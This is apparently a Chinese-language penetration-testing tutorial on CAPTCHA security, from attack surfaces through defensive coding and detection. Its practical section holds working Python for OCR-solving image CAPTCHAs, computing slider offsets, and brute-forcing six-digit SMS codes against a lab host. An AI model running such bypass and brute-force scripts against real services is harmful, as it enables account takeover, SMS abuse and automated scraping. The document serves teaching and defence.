 网硕互联帮助中心
网硕互联帮助中心第一部分:开篇明义 —— 定义、价值与目标
在当今的互联网安全体系中,验证码 作为一种区分人类用户与自动化程序的图灵测试变体,已成为保护Web应用、API接口和关键业务逻辑的第一道、也往往是最脆弱的一道防线。它横跨在身份认证、交易确认、防爬虫和防暴力破解等多个关键安全节点上。因此,对验证码机制的安全性进行评估,不再是渗透测试中的一个可选步骤,而是评估目标系统整体安全成熟度的核心试金石。一个设计不当或实现有误的验证码,其危害性不亚于一个高危的SQL注入漏洞,因为它可能直接导致账户被批量破解、业务资源被恶意耗尽或敏感数据被自动化爬取。
站在“教育者”和“实战者”的角度,本文旨在将验证码安全测试这一看似琐碎、实则深邃的领域,进行系统性解构。我们将从验证码设计的根本目标出发,逐层剖析其可能失效的每一个环节,并提供从手动分析到自动化对抗的完整方法论。无论您是初涉安全的新人,还是经验丰富的工程师,本文都将为您提供一个清晰、可复用的知识框架。
学习目标
读完本文,你将能够:
前置知识
· 基础的Web渗透测试概念:了解HTTP/HTTPS协议、Cookie、Session、常见Web漏洞(如逻辑漏洞)。 · Burp Suite的使用:具备使用代理进行请求/响应拦截与重放的基本能力。 · 基础的编程能力(Python):能够理解并运行提供的脚本片段。
第二部分:原理深掘 —— 从“是什么”到“为什么”
核心定义与类比
验证码 是一种全自动的、公开的图灵测试,用于区分计算机和人类。其核心目的是增加自动化攻击的成本,无论是成本(时间、资源)还是技术复杂度,使其变得不经济或不切实际。
一个贴切的比喻是:验证码如同一个守门人。一个理想的守门人应该能准确、迅速地分辨出“真正想进门的客人”(人类用户)和“企图伪装潜入的机器人”(自动化脚本)。然而,现实中守门人可能患有“脸盲症”(识别算法缺陷)、遵循“死板规则”(逻辑缺陷)、或者可以被“伪造的通行证”(自动化识别)所欺骗。
根本原因分析:验证码为何会被绕过?
验证码安全问题并非源于单一原因,而是设计、实现与运维多个层面缺陷的聚合。其根本原因可归结为以下几点:

可视化核心机制:验证码系统的对抗面
下图描绘了一个典型验证码系统的工作流程,并高亮了每个环节可能存在的攻击面(红色标注)。这张图是理解后续所有测试案例的“导航图”。
#mermaid-svg-pFL5YMQTZ9VHZI5D{font-family:\”trebuchet ms\”,verdana,arial,sans-serif;font-size:16px;fill:#333;}@keyframes edge-animation-frame{from{stroke-dashoffset:0;}}@keyframes dash{to{stroke-dashoffset:0;}}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-animation-slow{stroke-dasharray:9,5!important;stroke-dashoffset:900;animation:dash 50s linear infinite;stroke-linecap:round;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-animation-fast{stroke-dasharray:9,5!important;stroke-dashoffset:900;animation:dash 20s linear infinite;stroke-linecap:round;}#mermaid-svg-pFL5YMQTZ9VHZI5D .error-icon{fill:#552222;}#mermaid-svg-pFL5YMQTZ9VHZI5D .error-text{fill:#552222;stroke:#552222;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-thickness-normal{stroke-width:1px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-thickness-thick{stroke-width:3.5px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-pattern-solid{stroke-dasharray:0;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-thickness-invisible{stroke-width:0;fill:none;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-pattern-dashed{stroke-dasharray:3;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edge-pattern-dotted{stroke-dasharray:2;}#mermaid-svg-pFL5YMQTZ9VHZI5D .marker{fill:#333333;stroke:#333333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .marker.cross{stroke:#333333;}#mermaid-svg-pFL5YMQTZ9VHZI5D svg{font-family:\”trebuchet ms\”,verdana,arial,sans-serif;font-size:16px;}#mermaid-svg-pFL5YMQTZ9VHZI5D p{margin:0;}#mermaid-svg-pFL5YMQTZ9VHZI5D .label{font-family:\”trebuchet ms\”,verdana,arial,sans-serif;color:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster-label text{fill:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster-label span{color:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster-label span p{background-color:transparent;}#mermaid-svg-pFL5YMQTZ9VHZI5D .label text,#mermaid-svg-pFL5YMQTZ9VHZI5D span{fill:#333;color:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .node rect,#mermaid-svg-pFL5YMQTZ9VHZI5D .node circle,#mermaid-svg-pFL5YMQTZ9VHZI5D .node ellipse,#mermaid-svg-pFL5YMQTZ9VHZI5D .node polygon,#mermaid-svg-pFL5YMQTZ9VHZI5D .node path{fill:#ECECFF;stroke:#9370DB;stroke-width:1px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .rough-node .label text,#mermaid-svg-pFL5YMQTZ9VHZI5D .node .label text,#mermaid-svg-pFL5YMQTZ9VHZI5D .image-shape .label,#mermaid-svg-pFL5YMQTZ9VHZI5D .icon-shape .label{text-anchor:middle;}#mermaid-svg-pFL5YMQTZ9VHZI5D .node .katex path{fill:#000;stroke:#000;stroke-width:1px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .rough-node .label,#mermaid-svg-pFL5YMQTZ9VHZI5D .node .label,#mermaid-svg-pFL5YMQTZ9VHZI5D .image-shape .label,#mermaid-svg-pFL5YMQTZ9VHZI5D .icon-shape .label{text-align:center;}#mermaid-svg-pFL5YMQTZ9VHZI5D .node.clickable{cursor:pointer;}#mermaid-svg-pFL5YMQTZ9VHZI5D .root .anchor path{fill:#333333!important;stroke-width:0;stroke:#333333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .arrowheadPath{fill:#333333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edgePath .path{stroke:#333333;stroke-width:2.0px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .flowchart-link{stroke:#333333;fill:none;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edgeLabel{background-color:rgba(232,232,232, 0.8);text-align:center;}#mermaid-svg-pFL5YMQTZ9VHZI5D .edgeLabel p{background-color:rgba(232,232,232, 0.8);}#mermaid-svg-pFL5YMQTZ9VHZI5D .edgeLabel rect{opacity:0.5;background-color:rgba(232,232,232, 0.8);fill:rgba(232,232,232, 0.8);}#mermaid-svg-pFL5YMQTZ9VHZI5D .labelBkg{background-color:rgba(232, 232, 232, 0.5);}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster rect{fill:#ffffde;stroke:#aaaa33;stroke-width:1px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster text{fill:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D .cluster span{color:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D div.mermaidTooltip{position:absolute;text-align:center;max-width:200px;padding:2px;font-family:\”trebuchet ms\”,verdana,arial,sans-serif;font-size:12px;background:hsl(80, 100%, 96.2745098039%);border:1px solid #aaaa33;border-radius:2px;pointer-events:none;z-index:100;}#mermaid-svg-pFL5YMQTZ9VHZI5D .flowchartTitleText{text-anchor:middle;font-size:18px;fill:#333;}#mermaid-svg-pFL5YMQTZ9VHZI5D rect.text{fill:none;stroke-width:0;}#mermaid-svg-pFL5YMQTZ9VHZI5D .icon-shape,#mermaid-svg-pFL5YMQTZ9VHZI5D .image-shape{background-color:rgba(232,232,232, 0.8);text-align:center;}#mermaid-svg-pFL5YMQTZ9VHZI5D .icon-shape p,#mermaid-svg-pFL5YMQTZ9VHZI5D .image-shape p{background-color:rgba(232,232,232, 0.8);padding:2px;}#mermaid-svg-pFL5YMQTZ9VHZI5D .icon-shape rect,#mermaid-svg-pFL5YMQTZ9VHZI5D .image-shape rect{opacity:0.5;background-color:rgba(232,232,232, 0.8);fill:rgba(232,232,232, 0.8);}#mermaid-svg-pFL5YMQTZ9VHZI5D .label-icon{display:inline-block;height:1em;overflow:visible;vertical-align:-0.125em;}#mermaid-svg-pFL5YMQTZ9VHZI5D .node .label-icon path{fill:currentColor;stroke:revert;stroke-width:revert;}#mermaid-svg-pFL5YMQTZ9VHZI5D :root{–mermaid-font-family:\”trebuchet ms\”,verdana,arial,sans-serif;}
自动化攻击链路
服务器端
客户端 (攻击者视角)
攻击面①: 预测/枚举
攻击面②: 信息泄漏、重放
攻击面③: 前端校验绕过
攻击面④: 存储缺陷、过期策略
攻击面⑤: 逻辑缺陷、暴力破解
是
否
攻击面⑥: 状态不同步
旁路攻击: OCR识别、深度学习推理
利用攻击: 重放请求、篡改数据、调用API
流程分析: 逻辑、规律、架构
用户访问需要验证码的页面
前端请求获取验证码
服务器生成验证码
返回验证码图片/Token/参数
用户输入验证码
提交表单含验证码答案
将正确答案与Session/Key绑定并存储
后端验证提交的答案
验证成功?
执行后续业务逻辑
返回错误可能刷新验证码
自动化脚本/工具
攻击者大脑
整个流程
攻击面解读:
· ① 预测/枚举:验证码是否可预测(如基于时间戳)?答案空间是否过小(如4位纯数字)? · ② 信息泄漏与重放:验证码答案是否直接返回在响应中?验证码图片/Token是否可被同一会话多次使用? · ③ 前端校验绕过:验证是否仅在前端JavaScript进行?提交的参数名是否可猜测(如code、captcha)? · ④ 存储与状态缺陷:服务器如何存储预期答案?Session管理是否安全?验证码是否永不失效或过早失效? · ⑤ 核心逻辑缺陷:验证与业务执行是否原子操作?验证失败后,已扣减的资源(如短信次数)是否回滚? · ⑥ 状态同步问题:验证失败后,旧的验证码是否依然有效?刷新机制是否存在竞争条件?
第三部分:实战演练 —— 从“为什么”到“怎么做”
环境与工具准备
我们将在一个可控的授权测试环境中进行演示。本环境集成了多种有缺陷的验证码实现。
演示环境:
· 目标应用:一个专为安全测试设计的脆弱Web应用 (例如: http://vuln-captcha-lab:8080)。 · 技术栈:Spring Boot + Thymeleaf, 包含多个独立的、存在不同漏洞的验证码示例端点。
核心工具清单:
最小化实验环境搭建(使用Docker):
# docker-compose.yml
version: '3.8'
services:
vuln-captcha-lab:
image: registry.cn–hangzhou.aliyuncs.com/sec–lab/vuln–captcha–demo:latest # 假设存在此镜像
ports:
– "8080:8080"
environment:
– SPRING_PROFILES_ACTIVE=test
networks:
– test–net
burp:
image: linuxkonsult/kali–burpsuite:latest
privileged: true
networks:
– test–net
# 通过VNC或X11转发访问Burp界面
networks:
test-net:
driver: bridge
使用命令 docker-compose up -d 启动环境。
标准操作流程
阶段一:信息收集与侦察
访问目标应用, 枚举所有涉及验证码的功能点:登录、注册、密码找回、短信发送、投票、评论等。
使用Burp Suite抓取一个典型的验证码请求流程:
阶段二:逻辑与业务流分析
这是最有效的绕过手段,通常不依赖于复杂的技术识别。
测试案例1:验证码可重用
测试案例2:验证环节缺失或可绕过
测试案例3:验证码与业务操作非原子性
阶段三:技术实现分析
当逻辑层面没有明显漏洞时,我们需要分析验证码本身的技术实现。
测试案例4:简单的图形验证码(数字、字母)
· 工具:pytesseract (Tesseract OCR) · 步骤:
# 示例代码:简单OCR识别验证码
import requests
from PIL import Image, ImageFilter
import pytesseract
import io
session = requests.Session()
# 1. 获取验证码图片
captcha_url = "http://vuln-captcha-lab:8080/captcha/simple"
headers = {'User-Agent': 'Mozilla/5.0'}
resp = session.get(captcha_url, headers=headers)
# 2. 预处理图像
image = Image.open(io.BytesIO(resp.content)).convert('L') # 转为灰度
# 二值化 (阈值可根据实际情况调整)
threshold = 150
image = image.point(lambda p: p > threshold and 255)
# 可选:降噪
image = image.filter(ImageFilter.MedianFilter(size=3))
# 3. 使用Tesseract识别
# 注意:需先在系统安装Tesseract-OCR,并可能需要指定语言包(eng)
custom_config = r'–oem 3 –psm 7 -c tessedit_char_whitelist=ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
captcha_text = pytesseract.image_to_string(image, config=custom_config).strip()
print(f"识别结果: {captcha_text}")
# 4. 使用识别结果发起请求 (例如登录)
login_url = "http://vuln-captcha-lab:8080/login"
data = {
'username': 'test',
'password': 'test',
'captcha': captcha_text
}
# 注意:通常需要携带获取验证码时的Cookie (session已自动处理)
login_resp = session.post(login_url, data=data)
print(login_resp.status_code, login_resp.text[:200])
绕过与进化:如果验证码加入了简单的干扰线、扭曲, Tesseract可能失败。此时需要更复杂的预处理(如使用OpenCV进行形态学操作去除干扰线)或训练专属的识别模型。
测试案例5:滑动拼图验证码
· 原理:缺口位置固定或可计算。 · 步骤:
# 示例代码:计算滑动缺口距离 (简化版)
import cv2
import numpy as np
def get_slide_distance(bg_path, slide_path):
"""计算滑块需要移动的距离"""
bg_img = cv2.imread(bg_path, 0) # 灰度读取背景图
slide_img = cv2.imread(slide_path, 0) # 灰度读取滑块图
# 使用模板匹配
result = cv2.matchTemplate(bg_img, slide_img, cv2.TM_CCOEFF_NORMED)
min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(result)
# max_loc 是匹配位置的左上角坐标 (x, y)
return max_loc[0] # 返回x坐标,即距离
# 自动化下载图片并计算…
distance = get_slide_distance('background.png', 'slider.png')
print(f"需滑动距离: {distance}px")
对抗性思考:高级的滑动验证码会使用动态混淆(随机干扰块)、背景图与滑块图非一一对应、或要求多步滑动。此时可能需要更复杂的图像算法,甚至引入深度学习来识别缺口特征。
测试案例6:点选验证码(如“请点击图中所有的xx”)
· 工具:深度学习(目标检测模型, 如YOLO, Faster R-CNN)。 · 步骤:
# 这是一个高度简化的示意,实际训练需大量数据和调参
import tensorflow as tf
# 使用 TensorFlow Object Detection API 是更实际的选择
# 假设我们已经有了标注好的数据集 `tfrecord` 文件
# 1. 选择预训练模型 (如 SSD MobileNet V2)
# 2. 配置 pipeline.config 文件,指定类别、路径等
# 3. 执行训练命令(通常在命令行)
# !python model_main_tf2.py –model_dir=my_model –pipeline_config_path=pipeline.config
警告:此方法需要大量的前期数据收集和模型训练工作,属于高级持续性攻击的范畴。防御方应定期更新验证码的图片库和识别物种类别。
测试案例7:短信/邮件验证码
· 攻击面:暴破、预测、滥用。 · 暴破测试:
# 使用Burp Intruder或Python脚本进行暴力破解
import requests
import concurrent.futures
base_url = "http://vuln-captcha-lab:8080/verify-sms"
phone = "13800138000"
# 假设我们知道验证码是6位数字
def try_code(code):
data = {'phone': phone, 'code': f"{code:06d}"}
resp = requests.post(base_url, data=data)
if "success" in resp.text.lower():
print(f"[+] Found code: {code:06d}")
return True
return False
# 警告:此脚本仅用于授权测试环境!真实环境可能触发告警和封锁。
# 使用线程池谨慎测试,并设置合理的延迟和尝试次数上限。
with concurrent.futures.ThreadPoolExecutor(max_workers=5) as executor:
futures = {executor.submit(try_code, code): code for code in range(1000000)}
# … 处理结果 (实际应更优雅地处理中断和结果收集)
· 预测与滥用:检查验证码是否基于时间、手机号等可预测因子生成(如MD5(手机号+分钟时间戳).substr(0,6))。检查“重发”接口是否无限调用。
测试案例8:行为验证码(无感验证/智能验证)
· 原理:这类验证码(如某盾、某验)不直接给出挑战,而是通过采集用户在页面的鼠标移动、点击、键盘事件等行为数据,由后端AI模型判断是否是人类。 · 测试方法:
自动化与脚本:一个集成的验证码测试框架思路
以下是一个概念性的框架类设计,展示了如何将不同测试模块组织起来。注意:此为教学示例,不可直接用于非法测试。
# 警告:本代码仅供授权环境下的安全研究与学习使用。
# captcha_tester_framework.py (概念框架)
import abc
from enum import Enum
import requests
from typing import Optional, Dict, Any
class CaptchaType(Enum):
IMAGE = "image"
SLIDE = "slide"
CLICK = "click"
SMS = "sms"
BEHAVIOR = "behavior"
class CaptchaTester(metaclass=abc.ABCMeta):
"""验证码测试器抽象基类"""
def __init__(self, target_url: str, session: Optional[requests.Session] = None):
self.target_url = target_url
self.session = session or requests.Session()
self.session.headers.update({'User-Agent': 'Mozilla/5.0 Sec-Test-Framework'})
@abc.abstractmethod
def fetch_challenge(self, **kwargs) –> Dict[str, Any]:
"""获取验证码挑战(图片、参数等)"""
pass
@abc.abstractmethod
def solve_challenge(self, challenge_data: Dict[str, Any]) –> Optional[str]:
"""解决挑战,返回答案(文本、坐标、token等)"""
pass
@abc.abstractmethod
def submit_solution(self, solution: str, original_request: Optional[Dict] = None) –> bool:
"""提交答案,并返回验证是否成功"""
pass
def run_test(self, **kwargs) –> bool:
"""执行一次完整的测试流程"""
try:
challenge = self.fetch_challenge(**kwargs)
solution = self.solve_challenge(challenge)
if solution:
return self.submit_solution(solution, kwargs.get('original_request'))
except Exception as e:
print(f"[-] 测试过程出错: {e}")
return False
class SimpleImageCaptchaTester(CaptchaTester):
"""简单图形验证码测试器(使用OCR)"""
def __init__(self, target_url, ocr_engine='tesseract', preprocess_func=None):
super().__init__(target_url)
self.ocr_engine = ocr_engine
self.preprocess = preprocess_func or self._default_preprocess
# 初始化OCR引擎…
def fetch_challenge(self, get_url: str, **kwargs):
resp = self.session.get(get_url)
# 假设返回的就是图片二进制
return {'image_data': resp.content, 'cookies': self.session.cookies}
def solve_challenge(self, challenge_data):
image_data = challenge_data['image_data']
# 调用预处理和OCR函数
processed_img = self.preprocess(image_data)
answer = self._ocr(processed_img)
return answer
def submit_solution(self, solution, original_request=None):
# 假设我们知道提交的URL和参数格式
post_url = self.target_url + "/submit"
data = {'username': 'test', 'captcha': solution}
resp = self.session.post(post_url, data=data)
return resp.status_code == 200 and "success" in resp.text.lower()
# … 具体实现 _default_preprocess, _ocr 等方法
# 工厂模式,根据需要创建不同的测试器
class TesterFactory:
@staticmethod
def create(ttype: CaptchaType, **kwargs) –> CaptchaTester:
if ttype == CaptchaType.IMAGE:
return SimpleImageCaptchaTester(**kwargs)
# elif ttype == CaptchaType.SLIDE: …
else:
raise ValueError(f"Unsupported captcha type: {ttype}")
# 使用示例
if __name__ == "__main__":
# 仅在授权的测试环境中运行!
target = "http://localhost:8080"
factory = TesterFactory()
tester = factory.create(CaptchaType.IMAGE, target_url=target + "/captcha")
# 配置更多参数…
success = tester.run_test(get_url=target + "/api/captcha")
print(f"测试结果: {'成功' if success else '失败'}")
第四部分:防御建设 —— 从“怎么做”到“怎么防”
开发侧修复:安全编码范式
危险模式 vs 安全模式
· 危险模式:验证码答案存储在客户端Cookie或前端全局变量中。
// 前端生成(绝对禁止!)
var captcha = Math.floor(Math.random()*9000+1000);
document.getElementById('hiddenCaptcha').value = captcha;
· 安全模式:服务器端生成, 与会话或唯一令牌强绑定, 使用安全的缓存(如Redis)并设置短有效期(如2-5分钟)。
// Spring Boot 示例
@GetMapping("/captcha")
public void generateCaptcha(HttpServletRequest request, HttpServletResponse response) {
String captchaText = generateRandomText(4); // 生成随机文本
String captchaKey = UUID.randomUUID().toString();
// 存储: key -> (text, timestamp), 有效期5分钟
redisTemplate.opsForValue().set(
"CAPTCHA:" + captchaKey,
captchaText,
Duration.ofMinutes(5)
);
// 生成图片,将captchaKey返回给前端(如放在图片URL中或单独接口返回)
// ImageIO.write(image, "png", response.getOutputStream());
// 前端提交时,需同时提交 captchaKey 和用户输入的答案
}
· 危险模式:验证后不使验证码失效;验证逻辑与业务逻辑分离,存在绕过可能。
// 错误:验证后未删除key
String storedText = redisTemplate.opsForValue().get("CAPTCHA:" + key);
if (storedText != null && storedText.equalsIgnoreCase(userInput)) {
// 执行登录…
// 忘记删除 redis 中的 key!
}
· 安全模式:验证操作必须是原子的、状态化的。验证成功后立即使该验证码失效。业务逻辑必须在验证通过之后才能执行。
@PostMapping("/login")
public ResponseEntity<?> login(@RequestBody LoginRequest request) {
// 1. 先验证验证码
String redisKey = "CAPTCHA:" + request.getCaptchaKey();
String storedText = redisTemplate.opsForValue().get(redisKey);
if (storedText == null) {
return ResponseEntity.badRequest().body("验证码已过期");
}
if (!storedText.equalsIgnoreCase(request.getCaptcha())) {
return ResponseEntity.badRequest().body("验证码错误");
}
// 2. 验证码正确,立即删除,防止重用
redisTemplate.delete(redisKey);
// 3. 再执行核心业务逻辑(如密码校验、登录态生成)
boolean loginSuccess = userService.authenticate(request.getUsername(), request.getPassword());
if (!loginSuccess) {
return ResponseEntity.status(401).body("用户名或密码错误");
}
// … 生成session/token
return ResponseEntity.ok("登录成功");
}
· 安全模式: · 频率限制:同一手机号/邮箱在单位时间内(如1分钟/1小时)发送次数上限。 · 总量限制:同一IP或账号在24小时内发送总量上限。 · 防暴破:验证码至少6位,包含字母数字,错误尝试3-5次后立即作废并可能临时锁定该号码。 · 内容无关:验证码不应与用户身份信息(如手机尾号)或时间有简单关联。
运维侧加固:架构与配置建议
检测与响应线索
在应用日志和WAF日志中关注以下异常模式:
· 高频失败:同一会话或IP在短时间内对同一验证码进行多次错误尝试。 · 验证码消耗异常:获取验证码的请求频率远高于正常业务成功率(例如,获取1000次验证码,只有1次成功登录)。 · 无头浏览器特征:User-Agent异常、JavaScript执行环境缺失特定属性(通过JavaScript探针可检测)。 · OCR工具特征:请求验证码图片后,紧随的提交间隔极短(< 1秒),且成功率异常高。 · 逻辑漏洞利用:同一验证码key或答案被重复提交并成功。
第五部分:总结与脉络 —— 连接与展望
核心要点复盘
知识体系连接
本文是“业务逻辑安全”与“自动化攻击对抗”知识域下的核心篇章。
· 前序基础: · Web渗透测试基础:HTTP协议、Burp Suite使用、会话管理。 · 常见逻辑漏洞:越权、流程绕过,这些是分析验证码逻辑缺陷的思维基础。 · 后继进阶: · 自动化攻击与Bot管理:如何设计更健壮的体系来区分恶意Bot和善意爬虫。 · AI在安全中的应用与对抗:深入了解深度学习如何用于生成对抗样本(攻击)和检测异常行为(防御)。 · 移动端/API安全:验证码在APP和API接口中的特殊实现与安全问题。
进阶方向指引
自检清单
· 是否明确定义了本主题的价值与学习目标? 本文开篇即阐明验证码作为关键防线的战略价值,并列出5个具体可衡量的学习目标。 · 原理部分是否包含一张自解释的Mermaid核心机制图? 第二部分包含了一张完整的验证码系统工作流程与攻击面剖析图,是全文的视觉锚点。 · 实战部分是否包含一个可运行的、注释详尽的代码片段? 第三部分提供了从简单OCR、滑动距离计算到框架设计的多个代码示例,均包含详细注释和安全警告。 · 防御部分是否提供了至少一个具体的安全代码示例或配置方案? 第四部分通过“危险模式 vs 安全模式”的代码对比,详细展示了验证码生成、存储、验证的安全编码范式。 · 是否建立了与知识大纲中其他文章的联系? 第五部分明确指出了与前序(Web基础、逻辑漏洞)和后继(Bot管理、AI安全)知识的连接。 · 全文是否避免了未定义的术语和模糊表述? 文中所有关键术语(如验证码、原子操作、OCR等)均在首次出现时进行了解释或加粗强调,论述力求严谨清晰。



评论前必须登录!
注册